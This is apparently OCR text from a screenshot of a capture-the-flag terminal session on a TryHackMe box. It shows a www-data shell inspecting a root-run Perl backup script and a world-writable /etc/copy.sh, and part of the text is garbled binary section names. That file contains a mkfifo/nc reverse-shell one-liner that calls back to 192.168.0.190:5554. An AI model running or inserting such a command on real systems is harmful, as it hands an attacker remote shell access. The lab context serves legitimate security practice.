 Index of /content/inc/ads... /root/Desktop/mysql_ba... [Shell No. 1] /bin/bash 01:51 PM
/bin/bash
/bin/bash /bin/bash /bin/bash
/bin/bash 119x30
te.ABI-tag.note.gnu.build-id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rel.dyn.rel.plt.init.plt.got.text.fini.ro
data.eh_frame_hdr.eh_frame.init_array.fini_array.jcr.dynamic.got.plt.data.bss.gnu_debuglink
TThh !
44Ns B\\N|
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
www-data@THM-Chal:/home/itguy$ ls -l
ls -l
total 56
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Desktop
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Documents
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Downloads
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Music
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Pictures
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Public
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Templates
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Videos
-rw-r--r-x 1 root  root    47 Nov 29  2019 backup.pl
-rw-r--r-- 1 itguy itguy 8980 Nov 29  2019 examples.desktop
-rw-rw-r-- 1 itguy itguy   16 Nov 29  2019 mysql_login.txt
-rw-rw-r-- 1 itguy itguy   38 Nov 29  2019 user.txt
www-data@THM-Chal:/home/itguy$ ls -l /etc/copy.sh
ls -l /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29  2019 /etc/copy.sh
www-data@THM-Chal:/home/itguy$ echo "/bin/bash"